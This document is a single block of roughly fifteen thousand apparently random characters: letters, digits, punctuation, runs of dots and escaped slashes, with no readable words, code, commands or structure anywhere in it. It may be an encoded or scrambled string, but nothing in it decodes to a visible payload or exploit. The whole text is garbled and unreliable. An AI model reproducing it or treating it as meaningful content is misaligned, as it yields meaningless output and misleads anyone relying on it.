So4aCEmnzZ1qZxwy3Qy..myk..hZl..r+.sZxpmum5m.x.4Qy.eSDDZZ(v.toT.s%te(6Z.jSnIQ(Zkb.qmgrya.i.wHh5hQ(%0Z..sg.7q4$l.Zpc.NehS.xwl0aiprI6.g+Zhk@.wfZrmnmZ.Zgs3aor..nD=ZSpZ.y1ll66hC.jq\/3qNQ9.\/gaZjs9choSj.z?.8M2sZyxMQeqxzloIoDg0T(i8c.jQqq.MZ.\/hM5.ib.DC.Q3mmrl..IawEZ.5gZrZTj.h9.umw.0..kcaz6jwn2jrCI(j(MitCtZr.+8ywp js..vIlqf?.rn.s\\.e4Zvs1.nb2C}Icp...cZ rj.bqrZ.x6Bbs76c7IZxZrIaspN0wZIgn85y.x1vhr.ZCZ{o.hZsxrjZ(v*Zb@pBm9v4iDwwpXZ078yZtc53 DDwZdZrw0.%EZD"rrxZav9Z8.n.wC.)C.Z3.wh8M1iCk0+.mQ1rZ]g.rB.8o.6u8snsqyvyCweTk.i.yZv..1.a+3ZZir4l2..rmg62uirbQscZQZMjZaj(zS8.cM$.mT%iZhps.hZqp+pQwZrNjpZ@3wN..bc?qeQENO.C0q\/.u.v7QjZ..tnxKr*5tyZg.ixNtz,.zteDZ.hruNZnMZ3...n.zjikwMzD4xhl.D\/3sZnn416f)4g.1+I,4QL.il.q6c.naUghDEZT.(oZ(.7pT..f8utMZ9iKGZ1gCnSZbu9E)Z52mx%.g.5dj.j.uZnDp2x.x7hZC9jNZ*z Nmnrg..1h(Ch.x7.ljIIQs.qsNrz\/uhn2jhjtZk.(7gZ*.si6rgsf4sjqts..RsUpnNlZlrtDC6rT5p@i.pt.q)zm,g-q.@gjZZnITkgv@9aoiZ.iQZ%(d5g5n.4y-s..two\/.wh0ZD)5.*?er .E@qseTnkC5Z..rDIZj.gZI5xZh. 0ZxZ+qmZZ..x8s1Z7...hEplg.f.*.ss.Ze.xryl*dN6zwzINlZIa.2Zuqc.\/.o..ou0$gZx4..8zd(2-z7Z.do79roQrpo71..p.NNEIS.pirnCju.n.1.n.E2t8Z+i\/rbZc5EG9ZqA.lomjZvm+y.xDC 1Z1Zx0u\/CZkrpEwN.eo.ur..jtqqn0jonEZZc3lZfs.12.Sq.I9fjEl..pQj(5nmnCu5pdErS+cw(.z.wNM+Z.d\/s4mZ.yS.skT1g.i..04oqDtTZ3g5cr.Zm5r=r6jkkgoCE8wbhseE,shcc49Zoqwgz.Zldhs\/Qvq.ddshw.Z63g.IZ+.uw08E.Z0mgjt2e"Q$2nEZhZw5exnuMwo3.7.fh.Z.ZsMQuoyv..Ikv?rwslgx)$Z.(3)x$xgM.\\I.6ucyiCkEnq\/DZtz.k2khC"?Q6Zh gm)go.ZOMgr.o3m1iZ.fMN.e+lyZxxf7Zot.Q.typ,wTXh..aQ...vsD.unr.qZsTZZarn.iyxZ..<g6kvj.me.ZhZm.6ZwZZ.7Z.g.Cs..fzI.Zi.83ElZxojI.nu2rr@)wkN\/cjZ+y.uD.SZ.znz.NNkwgZNsl4.i.k.ZN0sqw9o.q.(tk...dyiQm.kyZs.soZN6Qmc.Mlc.EZrzrZ1m.pt.r(.j8giM+.b?QHakTguio(fhgrNf8E7s.rn5yk6My0d.cg.swE.yoCgPk8g.5S.ZDI{QCZZc8(Iv\/]lgC2Z%(pl.I.1SsxX_wo7.5?Z1QD.s1zrdzn.wQxQ%%4.DqnEfItnrds.y0wergtcxT.y51pz..7C.alzzs.?Ex.Z2zs.n8.(.i7kMBbnrsrojZtTefjZ7m1...nwwQm.mno52r...gp.zxM.zs%.D...vDup..Zfg.r8.\/Zer.a6pbk.N.CcNzZEwhEi6mts?.+Mr.ptkwoMXqspj.n*o\/Nri.Z..-w3wZhsX.ZCQ3ZlvQs\/EQZo\/.zeZ.ZqZ3z..wAZN.w.\/.3-.sc(-k.r.Z.k.ridpMdoaZxlZw6w=jZ...Zx4b0s5Z)j.ik0EZja5pw5.by.s3qS.%(r.mfc2)fZy.C,nifkz1C.zntyC9.lu.tt:cDQg-*dexg.rI4blZsIo.k+ysNsgD.Ef.rl+gl.n.wcg4moq.Si.o!5rp.xiZZ..i.ZQhrTk.bz05.+9t..(jxE\/ttCm.hDlnit4ZkqZjyDiq.vt(s.Qk5av.mBa0QQruZS.z.wlmwI8w.cZ4a*s16Ztmex..rwZi:nrgNhuriZ.Tz2Mpj6l.pA3m.Z.jls+lqiw..t.g. jZg8rg7?Z?m+.nsIzZVz.2zjm...hz yjxlgyQaSZT2JScl%Tr +s.8lZsyMnhNwuS0xylqn2mNok2y8r.M(3Soax6ryl.rmkSds..0Z#h.)ZmZ6.(.ZZ\/.qiqvZq.y1ETwrcCh.Z+,.8x.r.Z.y.QyjD6Z.439Ze.D\/ZsSh.s.+T21.s..Qo(IZnc1)N\/p8ZZykhgo..DbE8hsxxi NZ.8dsN.tt8Mh..3.r3dhQ4dllr.b..0xch. b8p*NZQ.r4jrZ.c2l.Zsh1.ZwZzwzsCbyjwzlE+ZIws+nc?%jd8vsZj.S(Ei\'\/+roEtyZB.%+.y..dsxe(hot3jI.m?top81Mpkskfo..ZQZD21n9.18a.yZyte(0)nNy.lrqIoZI.lsqgnBl.gIsh.j.fNsZZonj.tSjr\/+jsZygStCmv7.qnZZns1 mwQ+QN6w5Zf\/nr\/Znquf.sSmsZgz-.g.zrh(3s$y7n..sr.pxI*irsEi6xZdZsuy..++rw(1.tZ.(M..h4sZ(wcp+w(7QTZ1oGSZl+Z7qnZrZ3ZlooyTr6jxs.p.S..hnmmQtrjiriMlgiZ..ugDQ8.4pyqQ..V.Zi\/y.g7p.8Ql3ZqnT.z(Z1u..rtinZru\/m7.5Smur%I.Doz..W(rhZdzqEQTdn.BQ.jZl2zbw..aZd889roNSqrjZmZsu.aurZ(uxm\/pQg(7.si.vqz.9qZEsciDq.Df)pZzjq-Dll^?T.aZISZd+QsQnkk.ryTi+gthoNxzm.Shiv5bN.gZ..lE.skw.x6khZx+.D,uZs1m+ B.k.Z9ZS(*nMvSg.jno?Ms(p.1SZa4o)zgtEtI8gMh2Z7pn3Z.>ghcN.gZwmZ?i8+n.0+S.g+.jD+ZRw-mZZMQaytZ.sT+8.qhwZ.rZi8gz..kx`Z%r.S7lgm5tyneoMia.0q%f-Z%scC.lxQsha).c9.xZ.skDnN\'x.4Cr.obzHme.spgI?sx\/g4Ila85*orqy18R.28.Tl.nzv.ZMZZqxzcj1fg Z.sq`4Zcw.ZQZffi.m..oE.jZ\/M o,ZCIxiowZnZ.z.np.mzr.p#fI;Q+kZ. wSfZZ3)[ct0ZjjqrhZIe.g.-7foiM.b%obV.Ms96.x+.pxcS.spo.hgkhim8oZ(.QjXZwhmw1\/4.gr.@Z0x\/h.zZsqoeiOfn3l.iZ1qfhjv.Zxey.QZrj+Q44dj3d(:ZMETmI(o.$kkz.ZD.$r.ZwZ.\/..t$EZzy..rCoPZ3NwZCNQZZ\/(mZl%.k.kE4m.jI.jjhgt4.SZEcMe.x=.Z\/7w?cg0ZEc*$9s5viblwv.w3o+h3kgsx.8.e12$.D.1I.eQjfgH\/f.+Zym.jMQwZEp.Cwpx..,9GnhwNoS0k87.C%C.1r.IhzICmZ.Z.afxbqqxDy.SlZ6lb9sjoynuZy-y.Q%a..yZCZ.4hfj(aE,32.CM.Z7ukEsasz\/2.0wDZE6Lk.MjDj0.xhCsz.h\/ITt.t1ssxNQwwh.Zik...oh.Z.cv.rmwrvtczsQwZd4.4Zp.ZD-kat.rN..eDC(modwgk2(uxbfhnyZ886mwqZ(dbq4.aZ.NyNswsIsy69msMoyZTAQrjZj(.itZc2Zh5@h(Z5hd.xSExirgeu.k\/.vtchx0ZD4pi.tTZMghZtwesSax0(]utM@2yoq(yp.hmhv@an.ys.lS7.ym1STh.j.QZau3dl\/.usd58CneZ+C5+(k7ufeNN1C@yminrd.qpj.o.nfZ.egehqT%j9.MhmjSZM2h.b.Et.uw8mD.ZaZQkblzo5\/r5.jNItx.2s1.gwkuyEk+uhnEI.qEEz.p3r.Xwn.Fhw0x0y..6mxEcZbltr.Drnlk3x25,j..r8Z.Zqn+(xzr.IzvZkshk..cNaviZrz(.5ik(yyZDdwi+9.ZTd.zmxap4hqig.Z.q.Ty.hQx..Zcih%\/Z)Z*yaZr).m,rw.d.9lo5.(NwZ+Dw4ql.(ii8d3ZSs5u.kk\/.pF154..+..bZ4iQd0.-.D1ZvzdNZmIoECMf1.9jnZwl.go.Ihzh(.ZShZ6Zs.%ZT..Scbw.kc61.oo.h5.ZoZ.gr..)D.ZE3iq(STZZhC+ZZmrMD.wS6\/juZn.yCs.a.Qg.hv+Negqg(4MZZ.r1ffM,.n3T(yphqnzn\/Z4j.MM0w.s\/&...iMZZA..y1+4rZicZT.Z+r.r\/:jQssfQyn+x2NQgy..qsUrzyZZ2h.3Nzew$.GqjZx3xmoa(vjrklkCvZeym(5CTdkEb.sgv0zZnN.Q621ZiEkZ..jqtD6nw2qQjpmoQ9.y3-oZ..lkw.s..s(imn64wlMM.io y,Z..a..tdZ93in. r.vQ3T.%hohNQhbZ . v5?.C.dw.z(jvraC.ybC+Z(lE.wZb sTz+.sll.4.h.Q.goZrEZ56prj2j"wznI7fwgConhSuz..fsi.ww.5.j8rQk nDg.. +5D.I@ZDz8yZ%dM@.zE$zjZ2s9Dc S.tQz.zP4dr.Z.z(.iy1shdewZ(h.SfZj.EhrEZh.ZlZpq.8e72imxr86y0ZeQ3f9g.Nuo.n>1..j1@Tw.x.wsD+qnl?cEnZrlr.6t(h6c.cvlmySSy..7gr7.)ky0rvN(n.ybc.n+8+nSzgo8.tD..ZhZjmZksS1xrN%kfZQI4t3DZf rjNMZ9bZyZ 7q.g7c.)nis.ngrktb.DjZQSbZk.y5w.n.zs.rQNwcx$zZ-x.iyN..ilT4hdtqewfZ5NQ%izh.ZuaI-wqZ.Qg.DZQfrZpx5)Zh92Z.?EdiyZ.ZN s2)IZwrz|p)M.Z.m.cs C2uz6I.m.)0c6rlQ(9\/.kZwfs2r..dQefl.-j)Sf.04.r KfMrmQcykUwjgZ.wr).m|Iyq1.Iu`Zmo%1SZ+E...49.o.M2\/1l0qrq.x.y1..TbkxGm.sm.aslge*moqVohECa.JZlbqtZQi.rZ19ZZgjrQwr.bSogrj(tN.nIyNt..sE%zs..gge%h1w8Zm=VhtsNfk.Zi\/zcqD.gxqZ nv.2Q.95(.oNDM0Qq3.rh6rjZZm.o%dn..Zry4..w0.EMi.oDmS2.uZbZv(Ztsx7_nZ.?...rr^aegDoe.h.C91.oc2iEqp..+c.xU.I3.,3yS1( ..CTekZgpys6NQlir\/Zy@DhoZmy+ssxrswh(i?li3Zk.zM9.ff.2\/.rQ(C.prwjSwMa..3mrx.yuZ@IrZ?.hZ%p(\/ozr 7Sjszh(qT.t24q5z1zlf.isDs_E4ohepvk0QzmZqpEZZwh1titZa&+jti8tDHw*xZ8w.5i+Mh6A..xZ4Cv.ZoNEZ5..5tM.Te&r*x.Q.CM6Z9.ZCZt@.s.(...jZ0sq1i47\/ZZoE..SxZxzDg.(Q.q.8kdfq(EzrCoUr3EpwMSM8r.xlbj..S(n...(y9lS.r0ffghg1.wwNy\/7..mMy.ovwO.xn\/pt.Emy8qhllrytv.8.DyhZh.(MdZwbZ1.r.rf-EZr4.tZiD\/szt$.r3b9t6jUZCeiH?t.sthZ.cuxqZcpzZAkv.jpZ0?(\/enyk(nIf8r(zZpIx1..ZZ.,Qu.-o8x.rZ{q. .N .xZ(.45r...n.0gTp7tknt.sfkwlo\'8z7q3g4ZM0IZ.uf..(.Znyhzr7(1ZgZMINy5dj+mSC%0wZ3D.NT....)0.phm\/8js.IZayazyxp.ZIm3T2cds6(m\/Sartgv.S9.Zvmx8Z\/w8oq3.8Z5q-xCu. IZ.7,thgjNjnlZm..v4gZ...TZ6Trmbhyu.mmIQ0QyCZtcQTZsMis.MQ.u3o6Iwb3Inm@8I\/Zzqpkj3M6x.84...lmo8lxQ.l(ZwZmt..ZgQnN.s5Riluptwa.@tjQiQzgf...rdmgmotjq.ZoVCx.Z.B2j.dw5Qd2auy8o7n qZ8IbZCMIsTxZawWZ*omhg.lZZn7.ZZkw+rIT.rrZCaj6+.z%yD)7k.M1uh( pt..(whZ4lmfnd5ls.8.i.wrrn,Yi2jZ.q.\/p0ji.Qh.E1volrNT.1vrs9.vZnNpbiZqi? iS.iNtpSaysl..oh.k%qlrQlpmmZZSjziSy(1.\/p.h?vk-2QZzq..11aMvhkp4ap.lilmzNZc,I..+(w3.6.(.9.ekAirZZj1\/.lC-st1CIk\/(7-N.riw.jZqZ.1sm(mZrljioZsdzI.)0go.I.AnQBm7mx3t%xzS1r,.tw5c..MZu+dZu*..h7GwsDcZ$jyMhgygx2.rz.twg..Z4x2s3.Zj1r(m+.qZyxcZm5l-..p.q4.dl5.l2@nj3.h7z4i58sNgxscZM(IbZelMS.mbw+ZZ...zI.Nxeg.*C5wZr.zrtkr(mN..\/qI.4JsCH+Z.a5Z.Zgi)Zr..i5vi3X.6TQxn7.6gxZ.Nt3jxuZq..iZC9.+.zoqyzH50nDjssda.MhOcrnyux93zd..\/yg3.Djgww.@1ej+Dk(lI.pqttfiql\\hs.1qZv3EDwgr5u.wdx.)h4pClayxxtZ.0b.0Zt0gjZQZ8c.,.ZC..y*tZsZtowq.ZEmZNnel.%pZ.ilra+EcfZ.trS!prn+p6I2xm3MD1(d.mQSSKsSvm.o.jrtr\/1se..4o9ZZ3he.iD?yKwNpe..wxsDv.y.jfZ0.sC.SZZZy+Dpo?.oJmMT3NggdZ%iQh9j\/c+Zg9vf.aC.rzM2.zZs.rpAoheZ0yj.sckE4uM.xgE0tg8?i\/.x1..mzh*8\/ljpE+ctWsr%r7uZE+3Tp_lZS7.n(5wSCIhhETt1.1Ng+pE\/4wZ.N5SZWx<8xs1Q.h(63.EwyalI4EZ6nCm.T4hylds.8lwMfgQD..3ZSgu.j.c.Nh3.e.9jwulwc?(1thZaZZrszlQZ..(+N1yZHxjZy0pQshE*4+8dmSDr.Z.pt-S.+Z.pZmj]eZl)y0lsZd..qdNi.N4]x.fr*klhjsH\/crvcrxh9oZb..cpZI(S r9v8ZZw..I92Cs IZq0odjun \/ZqpNZZri7oZeyDIrr$*nEyZ5(tmqr7eo2h.8zZw7.Z8Dq..8gf^r.(Q.i9Q.mvISg80w.1bZxZ.qZ...T.gp"h61ZZznzh4CZciZlYoMxDkq rZDl.p.Z1n(i8twtok jboylq\/t.8*7MztbDz.M4g+g.Zjv%n..M2 T5o2I+)nUZhZtsN oIZ*Zrl1.s&tcMzQwof..gdSjb.iQ..tE.Ib.z.y@\/,ljs.z(.ZsitT3iB?gQ.w!.fDyinT%I.Kl.EtZ.ZEl2nZmI.f-(.?yo.4w%j...vyZZuo.agm3.D1Qwx+6.Z.+C.DC((]z)(j.0DSZzxw.ZdZ7gTTs43MrSo\/..TpulbzwDQ4.srQ1r QqZlnC6Z.q.ZND..Zbbs.9@Za.5iv..N+wCM.y.z.98p(.g04ZZyl.sZ.yv.g$R8nQzCq.h+ZEnjzsIimp+)tZZk.E.CSgqseZDrp\/ytz;tixnD0.e..al4rTZC.qt+5nfz(.1.*T.Z5.N*aZZxdTnbnk5hS.M.I6r.Zj8Z!h0gQ.m.Tku.lZjwvf6.Z9+d.Zs0yQ.s3ZIZIlaZkj.6.uZC3}kba.g8It.tkE1i(hxI.ZqHhCqllZ0vn$0q8ji4jgiI+m.y2CvZn(m(gm9.x(ZgxZZ.s.r.uqr.hlI(.0lw.k.5.2TtCoQ;.Tg9wwj..sNxns64(azko5.jykpj2N.s..7PTpZ. tp .umSscyjZ+g3?ZZgs.io..xsNsqqvd j4o9ZZ.i..d4Ls9Z9.96Z\'DZ.kbjo3Q(.Z.e.zvd.t(monGZ.zk.9Zp5DC.qs;E\'gqmw0DruggtmZQ(79Zc ...p.9aZh0Zp4r.esD+7.brEzrTs.btk.nx.1Z.^sga+ko ZZQ>CZ.mfZhkT.l2ja\/Z%+8qZ.rSqNSqtZWZfQNw..r4.k6.sh.yxxl8gngn.ep..NbInq2CGInIrko.b8.kN.q6.o.8C..63Z,u..7D9Zf.wSakz.rmMmt08%16rgkTBpwi`kQps(.o4Q.?sCi4kzDij,0zmIZg(yrDq(Dsl.lyykZ5Ziq\\Q5\/x.Zq.ft3Hps.5cRl.gd\/fjd.En- yxg+zxgZZ.G75Dqhgszx4CZtm(yoZ. 7.hC%t%0Q0V.wZZ0gZZmngp.EZz.N.fhZMCs.Z..23t.%Zhid.stq.-f..I<Z"hht2n1TpgdD1xwfm.w0+EhcZyrwaD.j\/lZST.am8%ZnqZ.Mwtj.zsl*r"gN3Ztp.orNsz(Z.2+(.b6+cg11aZ.Z..wn.Zac..0.ZvZMgZjgnNkspzlG+op..oz.p1r%rpwot7.%g19eZZzlz.thj0rk.g.0Zxtw..s1Zu0h%7kD1zoNcZ+sgomjE6MM.rEoI(%63y.7ergtj5ZZBwmmwZD%oZrjS3aSs@.jjNfdhg.Z9TZI7oZ..CQ4*\/pqgTD+rlxyjZwiWNg.1g_zf2d*+AiC0ZM+.t)ehd%cZgfZIDQrC.z\/sqe.h lijk.trl(Q.Ngh0.igEZoZcSkoj..Csjrjcn5DTbkZ.xqZ.rMg.Tyas.nt.kv6h3lj.DZIor7vaEm+Da.4.x2Sgn8ZSoEeCZoZolf.ofn.ZMZ.7.r8trZ5\/.lbiI.ZxQQv9*ii+Mb,*Zq.jln.sh\/.pCcot.QZgq.9aoTQixzmC.dgMkzejexm.y.k\/Z$rf..Zlk4x.xZ8clrpy.%0.prZ2m.qij3g(?jN5zZ+y7.s3DZfCd1QZjt6sVm5f(3ZDs..6SNlkarZryrt.,dqjl.wj100u1.t.Z CB)o.r(N\/hZcZt.9T1ahJMob$6..t.ngxiathd.j5h.Y*iDNaCf.CwsIes50xvmgZ+.dM&Iis..\/EyISyIyr.. eDx,Z.Sr.N494(s(.hyrazZ2.6CI d.Zj.qM*oDgiq.8j.g8*.wne bllvm MuipThzhIZwt5lZvoIxqsQQkCcd8Ic96.Z1y2.pZ6jtr$qQMZaA7.(z9.1w\/Ty..rpuZwtkSxzZ..nZnS9a.(n2I+%s..tcryZ1.Dl?hZrur.a4t.JZp.Ef.C4c(7ZhZ2Z9iT,zkzZjyIiZ1k8ZsS.gh9i6.NT.4.BNZ(.4qy+.C.tZ)Ei.cnNZuri4.s\/l.MyZqtbjn)7nE.M%q8cTM(zDzgy..n3-!ksAsZss+$pZ6spyDjrgmE.gZmZrjZpZYZ.imlk..ZF.84w. ur.An.fcZbCDy.iyq3.y.Q1dZ43kmM$p+Zrxk"ksh5?yn ..gjZ2\/wv+ZLmz7Zw%g.Z5Mz2.z(.o)sE..8CZZkC.t)..oEneowdsZ+02?..Z%oi.stky.luDyiaEZNZb..jkCDsS\/f4.mi%)gg.ZagNyxZ?I7x0a.E4yZagihoN4I.Z...t1.q8\/DpKsksQ.oegyalmok6Qi33ssvbjik6C99l9yE6Z.nry35lviys7q.4ZS(Z..Gvybmby4dsw.IyZ75pul.?n#jxx.rZtw9zZghi4Z.q.dxZDlin*ZC.5gNp.kiQQE0 kr7r8,.bfk.7fgZqli4.l(zNEsjms.(yT4..zoxZjiyQTg0y1lTCdZeh.e6h*C1pjUcZkC8Zp.Zi*.cwlnio.mt+rjuZrys.k.g?.ZEZ+.v4u.g27T3yZiZjjZjN\/hEQ Zmk43e?zI6Zs4.g0Z*Zz[S:Ct.9ZZ@s97Z24zl.z7@h1ri.wd0)yS\/gZ.sveZ.8s.xm..l5gQ*.kn2.r.r8ys.DT.(Z\/m1 I36o0wCDZNqf fNQZ8584.qrB.s[lsD..td)s.z45hZaM.u7+.Zk+qoZ!kMDETC....rd.lI2.C9NnJx.Q+g6=zi.uZeZs%.Zby.woZ1Cpor33ZggikQ10kDIp.jhniirZ.aO)lse?Efjg.(Z\/zZgZ\/.y9IB.s%Cy6C.iy(rNrnSpw2gDZwysxC.w.ae4h?8g.ox$Zp8.hyS.Ibt73Z.kfI5.sZrt.-6ptiDphZzw.DZZ2.My3hw.r%..r..*mIAlsZok*7.DzZo.(Db1Zq\/tq9.eI qzEmD.tmod3lZ3.ZoZ$.rxDZkZ.ZxIw+hIj.e...yT.w.MhQCyZeo(.QTZ7Zprz4%xQ6izNjmZ?Zw.6hsgTdxr4vuo>ga...Z+.qtD% C.-x4d.\/eZuM.r7N.ZlErimyzEtuEs.g.M6l.u.w{6ulmmswm*,.7+yz(bo8oizs+.@Ziq*..iigp%.golrj.t9cuZgbS.v.DeZ-ig4hTpf0g.ZpZcjgk8ezIhn-wll.o%hZIIjyb.ZC.7s.w.*gh22s.jQ(w.5s..5+o(.m?az?Fh.ZEDgalhnzZQfn(r.fgizss.d.v2kydcrntrDowrv.Z9g6.tMds(Mrfoi.y.rK(hP.Zr..rn0v.rZgk...vhZnMcyCMIZjaQhDsl..u..4y..df.1ElZic4.)(ImxQ.E.sor.tQ+CdDaQgkl.Dzse.Z>.I.5lhf.),.)QCsZjo7.tk..?o IDk4(wE.0.pSZyCxZSZn.0ZihkQQmE.Epu3Z.M3zw.r(ghtADN(mxtpsoZ.X.kqSZe7Z1Da.uZ3.qf0r5kspZhu\/.6.D7tr5hyq.9.(QsalC(zEN\/b6olp6DZcxwl.h.qFa0ossyZgZ9Tlx0iZl4lap.Zzdqw.vqkNrtrj+4dNq3Sjmi.rrjyl.uknsLy-nZlxr 7Z.FDfixV.ZIef.9Nq350bqw\/ZlosZonZE,a9SZ.gYow(w6.1.?Zr6.Q1RZwd\/In5.ilZq.Nsu.x0.Z1Z..:izfGro0 )lp.CZq!cc.n.nlEx.osE0ngugZEu9rgT.mwZmM.(.vhgy2fZeZuNwZgZQzf3j.qTQhpg.?*Qe.tQm.kZ7T4nCZ.s.l(hC...Z?.zp.Z4CQZQZQniybvZs(6obr7IZM ..g.om9skoq8swrqxlfCcTZ644.0jxmZRnCa1.6ZwZeZ.l+ 0)o5k6rg.gynZos6i*Mo.5skEwl7q.71.Z.-s%..q5?Z2.4.k"Z.w4(ku.hq\/s.Z@5Z2?.I+..4s+3aw.dZji27jl4TrZ.Sg.Zbysxpu50a.ZMh[4.Z..12DZ C.yi.yqxZM.dIb.y@Z2nz.+rd5D$p.pgZv5*Iv8Dk]r.2z4zolq7g... .rjmk+.M(.C5jsZkZrZQf1QqI(nHx.-+r.DvtA4u+as.?.w.v4ewsxh3Zs.M1Zl(S.}o.jzq .icZ9us.qh,z.wq6.$OZq.l.*Qj7.w.+s9tpZu+Z6yZC2lk%.nYmc.ZoTeo.sN5zb4o\/hMx1$IZF533zb).q0ZwoID*Cd.z.inZEZDNZariQ.le0+g..4?yqZ.0ZZhNZ.l.N6.s.oZ*li.ZizkiTTDZmEh?h4S$r3SpZe...\/h..((Zl(Ng0p`.3\/jg?lp(Z.cZ2?qcNn209wZr.QyB.C72aTril\/mtZuD\/(n5jM9.t..ooii(MmC6)fS[(IZ..Zh(MZixwt8.h5ZyZ.EIAIf\/.QdnuDGk.+.(zj0b\/j.os.1s4te.yshpakzwx.9kzm4cnphuqrSZZgi4n.r8.cSZowE+akii(ZgizkNz*.h02gS.iZ.v.Z8n.hrn9ZIZwb9.fZ(Z4(otzyd0zxCM.?w9y66.zTAQgxqnv.j.c.rIw .Z.w.eDZnQ0rewt5+C.g.O.M-xnfu+(2xbidiCZ.2ZoZZ.yZaZ.EIgIoBc78yqf.[+tZ3ZtNZsj9jz.6u.9akg..Imrm46d..hSZEJQij3yipE+ZkZv.ZDofCdmslGZ7pv.\/wZlZy.Sr.*.C,tpfDZ..Z1s+tto.b7zZ.PZC+zk.o.6(Qs.2v6axuZa,.rsjc4-m.mDo8Zi.Z+.r.C.w.l.cjZMrQpl.fQgtp.gk(ykx+.Eti+T j37ZZ.ExME9Zgg.M\/.p. bo.tm\/kpZz%EQu]Z.m5ZC.9SMQmCaQI0t..ox(NSsnm.DC(lmwtysdpdqbg.Z.+8Fno4O8.grjypp1kq@eCbns5wZkIZ+25ZhhsSn$TcnZ.Zvtcjef\/ZE6gSQyoDwkx*j3ql9Z=sp( 8QA.t0al7.p3I..Qz+zmCF.T4c.Tha.m0zZ8a608Qbk6y2%IE\/..2E.v.c.Ink.Z+1Mbm.l.(oyxNT.gmrlw.ytd;2j.ImSCZ5wcM.hv3.yNkfs%a.8TZ.Evz.?Zl3Ei8yEsS[fCr.cy.qD*1.0.CESz.n242wr...l(tu8.S8dm..EDzHo.xbco.g..N..SesE.6+iIQfeppZ.S5glhq.rk6gt4tswhr.+..x2q.Zs+y5mm.)2Zlr].k7I..r+Lgn.Z.r6..qxEte.c2Ismc.r.xv".d-lt+8ZZ.aADyx|ckkny.Cl8.,Cnw2n. N86b)b6sZ.IyZFZI..v*i+Z 5ZawDo.5oZZiv3t.sykt0nDTpyiuxZc5TydZZ.ySsCrTmEqd2cqy.Qo5j-wbyo2Zpb.ZvZZZZ(r+rk+.5QttMp.fCrr8Z.Z.4mZ.nfkN.Ca\/gq.csuZ.4j+.xwZC hp.wtE4cDb.Zl0. cdzqZsc6oZExZ.rZ7@..*zqr.wmNpv.g.o7gnZviZ\/.hylh+d\'.EbQs.Z.w.a.srrgZry.ZeA..v.(c4.(x.r...QTk.H?fswp6gohfwCieq.+9IQNZ5l?.\/5dQFSni4a.g.Zi-]qDr%ZIrDOT.%q.o(IZ%%k6IrcsM.mCE.qw.jqrDk5x..j6.iZ)i.(l.EyZp1xb .kSlj0oxZf25rxfpggfsf..ZopZ.l1..jZphZZtN..\/(8aC.lDIr)l...c6.sCqiqZZs.pwls54..82..*t.p.Iwo..W|Q0I...(Zi1ob.kmM.i.aqM.TwE1.xD (e74.QdnbN.5cr.Quc\/kntey8r8k0y.Zjlo$h.WvysSdQ5Z5.nQ.ms|+Q?.8wudr.s.ItZr..xZnZsoSfoZZfyx.w.cN.vi@mvpcC4Z..IE..ru.Mk+.7sMc.e+qoT..loZ8Q%wxpboCQmywakICscZm0h.7Es1foZNZs..De0v..fZb.MrZa1\/7wTf.lmjl.ld2I3In\/.rZ 10xC5aq..w.ndl8.wQZr9N9znwEvFCj6ssZkZM5..w.0+qxn^.j.ndxgDnrg.xh4.Dtmj(gofjc+2hp..c9jErlM4pg.*dS.8-9zw(qQ5T7.cfnQkb.ZlQjpZKtl.@kl3mQy5..$?ZjQl8c?xnle.DgpT.-rmDWrpIt0v.$IW.d.I..pZZ.SE!r}m40DhZFsincs5.xZ.MyZZSwQLZMl08.r.8DxZ.nxgjx.zmsogZ3.swn.xqI.kIs|IozZzxwkZ .w93dhkgc+.naurp.Ntxj.N.3jo..sZIZ j0oug68eppk.skgwZ1Z3lU?ZZSfCZkn.ZhLkG.Nz0t0.37hjmj+8.8.Io@Qxnqy.8aZv0q1psE9s1vidbvZ2zz.S238.M.v.2Nxns..ZZ(lZ0.CSnIm.h.C2x#C.*Q.m44tlyq9oqlICh3E.l.rMdgywhza.stZ-dd1.erj0My&q.bp-s.k.mm.Z1l.z14Zgr0e.0rEQ.z.7rMf\/.g"ysZd02NNo...g.sesx($*0ug moC.w?Z5xu.DEs.r9ok9rsZ2lbkAz2f(.rkpdq6srZzeyj(giZZdc(c3t.8gxo.1Z..Ql}0..qEZ*byMJEwk78 gId6.Z.MwxkzQ.k.zc7\/(..Ty.3kI.yy..Lc4xlC.jrj0Z(mlk\/wp29(a7g.Zwy..yaZrkZIrlr..(onc2.Zr.$rAg0xIjC.Tw8sjab:)qc.trh.bs(kyg+YvCZwZ(QIr++ t3Z*.98e.8Zr.+nn.%(No.xcc.r.?.wk.Nqrrjc.\/g.TZ...f.9.ft.x.kuEgm.wQ.8xZzf.()Zo@Z.bIl<Krg.dJTT$5fDc+...p..N.r81mTZdQh.$Z.4ZjjqZEmiot.Zoa(.x. 0lvi+Zhtzb8+Z5%JZt.x3M..rqsZv:ZyrN.gcz.?ZT#M3p.0.E.s`co0Zq S.Mjsnhlqv8Q1.5Z.$Nj7qox96\/{t1ui*C(DzogCd0o..)I@+j.*l%e,..2L$osD..Z .)\/.@m6y8 .xDk3dps.c9@.)zgfsx.e .rq.Mh0Ne.uyZgj.Zj?.lC$+1ag$l7k.szrD..ZqZ7mN@.6nwg1.q0..hoZj9Dr.tmmj.oMh d4E Zn(2v .puMhz.x.9u7m5h.c.j.f.N\/k.gnQ S .MhxZ 6gDg.f.61rjn...Cv.Vn%dwZ.h(.IzwqMrZpDx.aZ2.kcfdQpmwEeZICCwsts27j.fZzgQiuogarzkn.Fwx5mhq..Zt .Zzow7(s(vIQw2n5hthQ.y.djDwQrZmF.oZ6I7fZ.8x.zyDh.p.jeifQl....pQ7ZzZZ.Z.S.xQvo+xCInEZ i93Z .MgZ0QD.y s0r,M7s,D.16gg7qzI.c.qZ. Z+g. .mhN..40C k.S4 ElZa Mm6f vxuYrwo.so..Zr..g.bt.tk4oskwmw..SswZC264+4%.sr\/8j+.ZhZ.RnZuqvIujcxZnoh.Mz\/66v8ob.oM..0q(Zp76%5Q*.i(_kE+p5Zyr.Sun+\/lk2NZtowci..c.Zukjdw4pyR9.\/zinq.oZ(4Z0oZ Z8eyj..9t 7++(Z.n.8QWntzrs\/.thbZk  .owig.7+mzt+Iok.sZu q_.Z .poqg4lfjiq mmeciZ8z.r\/h g.jm EmmiuD.na5E..M.f.vZ+.gm.5ki(\/\\3Z.zxr9js|(i.8+4M.mgkp\/qo.(sZ 